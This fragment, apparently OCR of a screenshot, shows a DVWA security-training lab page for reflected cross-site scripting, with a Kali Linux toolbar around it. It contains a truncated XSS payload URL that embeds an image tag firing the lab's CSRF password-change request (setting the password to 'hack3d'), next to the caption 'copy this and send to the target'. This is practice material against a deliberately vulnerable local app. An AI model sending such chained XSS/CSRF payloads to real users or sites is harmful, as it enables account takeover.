 127.0.0.1/vulnerabilities/xss_r/?name=<img+src%3D'http%3A%2F%2F127.0.0.1%2Fvulnerablities%2Fcsrf%2F%3Fpassword_new%3Dhack3d%26password_conf%3Dhack3d%26Ch
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Analytics8
copy this and send to the target
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello